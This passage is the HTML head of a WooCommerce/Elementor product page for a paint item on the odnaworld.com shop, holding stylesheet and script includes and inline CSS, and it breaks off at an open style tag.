

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnaworld.com/product/pepper-rodo-1paint/
body_size: 22271
content:
<!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Pepper/Rodo-1paint &#8211; Odnaworld</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://odnaworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodnaworld.com%2Fproduct%2Fpepper-rodo-1paint%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://odnaworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodnaworld.com%2Fproduct%2Fpepper-rodo-1paint%2F&#038;format=xml" />
		
		
					
				
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://odnaworld.com/core/modulesplugins/94de11ecce/build/partial-payment/style-index.css?rnd=38223' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://odnaworld.com/lib/css/dist/block-library/style.min.css?rnd=38223' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/client/blocks/wc-blocks.css?rnd=38223' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/css/photoswipe/photoswipe.min.css?rnd=38223' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/css/photoswipe/default-skin/default-skin.min.css?rnd=38223' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/css/woocommerce-layout.css?rnd=38223' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/css/woocommerce-smallscreen.css?rnd=38223' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/css/woocommerce.css?rnd=38223' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//odnaworld.com/core/modulesplugins/39d10ee62c/assets/css/prettyPhoto.css?rnd=38223' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://odnaworld.com/core/modulesplugins/935fb2debf/assets/css/jquery.selectBox.css?rnd=38223' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://odnaworld.com/core/modulesplugins/935fb2debf/assets/css/font-awesome.min.css?rnd=38223' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://odnaworld.com/core/modulesplugins/935fb2debf/assets/css/style.css?rnd=38223' media='all' />
<style id='yith-wcwl-main-inline-css'>
.woocommerce a.add_to_wishlist.button.alt{background-color: #f66729; background: #f66729;color: #FFFFFF;border-color: #f66729;}.woocommerce a.add_to_wishlist.button.alt:hover{background-color: #333333; background: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce a.add_to_wishlist.button.alt{border-radius: 16px;}.woocommerce .wishlist_table a.add_to_cart.button.alt{background: #298321; background-color: #298321;color: #FFFFFF;border-color: #298321;}.woocommerce .wishlist_table a.add_to_cart.button.alt:hover{background: #f66729; background-color: #f66729;color: #FFFFFF;border-color: #f66729;}.woocommerce .wishlist_table a.add_to_cart.button.alt{border-radius: 16px;}.woocommerce .hidden-title-form button,
								   .yith-wcwl-wishlist-new .create-wishlist-button,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button{background: #298321; background-color: #298321;color: #FFFFFF;border-color: #298321;}.woocommerce .hidden-title-form button:hover,
								   .yith-wcwl-wishlist-new .create-wishlist-button:hover,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover{background: #f66729; background-color: #f66729;color: #FFFFFF;border-color: #f66729;}.woocommerce .wishlist-title a.show-title-form,
								   .woocommerce .hidden-title-form a.hide-title-form,
								   .wishlist_manage_table tfoot a.create-new-wishlist{background: #f66729; background-color: #f66729;color: #FFFFFF;border-color: #f66729;}.woocommerce .wishlist-title a.show-title-form:hover,
								   .woocommerce .hidden-title-form a.hide-title-form:hover,
								   .wishlist_manage_table tfoot a.create-new-wishlist:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce table.shop_table.wishlist_table tr td{background: #FFFFFF; background-color: #FFFFFF;color: #6d6c6c;border-color: #FFFFFF;}.wishlist_table thead tr th,
								   .wishlist_table tfoot td td,
								   .widget_yith-wcwl-lists ul.dropdown li.current a,
								   .widget_yith-wcwl-lists ul.dropdown li a:hover,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-selected a,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-hover a{background: #F4F4F4; background-color: #F4F4F4;}.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://odnaworld.com/core/modulesplugins/9f07220add/assets/css/style.min.css?rnd=38223' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://odnaworld.com/core/views/7a3fccae50/assets/css/theme.css?rnd=38223' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://odnaworld.com/core/views/097201724f/design.css?rnd=38223' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://odnaworld.com/core/views/7a3fccae50/assets/css/reset.css?rnd=38223' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://odnaworld.com/core/views/7a3fccae50/assets/css/header-footer.css?rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/eicons/css/elementor-icons.min.css?rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/css/frontend-legacy.min.css?rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/css/frontend.min.css?rnd=38223' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-8591 .elementor-element.elementor-element-534fc19:not(.elementor-motion-effects-element-type-background), .elementor-8591 .elementor-element.elementor-element-534fc19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://odnaworld.com/storage/2023/02/prod-13_1.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/swiper/css/swiper.min.css?rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://odnaworld.com/storage/elementor/css/post-5.css?rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://odnaworld.com/core/modulesplugins/elementor-pro3111%5D/assets/css/frontend.min.css?rnd=38223' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/font-awesome/css/all.min.css?rnd=38223' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/font-awesome/css/v4-shims.min.css?rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://odnaworld.com/storage/elementor/css/global.css?rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://odnaworld.com/storage/elementor/css/post-19.css?rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://odnaworld.com/storage/elementor/css/post-15.css?rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-post-8591-css' href='https://odnaworld.com/storage/elementor/css/post-8591.css?rnd=38223' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSigmar+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/font-awesome/css/fontawesome.min.css?rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/font-awesome/css/solid.min.css?rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/font-awesome/css/brands.min.css?rnd=38223' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/font-awesome/css/regular.min.css?rnd=38223' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://odnaworld.com/lib/js/jquery/jquery.min.js?rnd=38223" id="jquery-core-js"></script>
<script src="https://odnaworld.com/lib/js/jquery/jquery-migrate.min.js?rnd=38223" id="jquery-migrate-js"></script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/jquery-blockui/jquery.blockUI.min.js?rnd=38223" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10448","i18n_view_cart":"View cart","cart_url":"https://odnaworld.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/frontend/add-to-cart.min.js?rnd=38223" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/zoom/jquery.zoom.min.js?rnd=38223" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/flexslider/jquery.flexslider.min.js?rnd=38223" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/photoswipe/photoswipe.min.js?rnd=38223" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/photoswipe/photoswipe-ui-default.min.js?rnd=38223" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/frontend/single-product.min.js?rnd=38223" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/js-cookie/js.cookie.min.js?rnd=38223" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10448"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/js/frontend/woocommerce.min.js?rnd=38223" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://odnaworld.com/core/modulesplugins/elementor%5D/assets/lib/font-awesome/js/v4-shims.min.js?rnd=38223" id="font-awesome-4-shim-js"></script>
<link rel="canonical" href="https://odnaworld.com/product/pepper-rodo-1paint/" />
<link rel='shortlink' href='https://odnaworld.com/?p=10448' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://odnaworld.com/core/modulesplugins/39d10ee62c/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://odnaworld.com/storage/2022/01/icon-transparent-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://odnaworld.com/storage/2022/01/icon-transparent-medium.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://odnaworld.com/storage/2022/01/icon-transparent-medium.jpg" />
<meta name="msapplication-TileImage" content="https://odnaworld.com/storage/2022/01/icon-transparent-medium.jpg" />
		<style id="wp-custom-css">
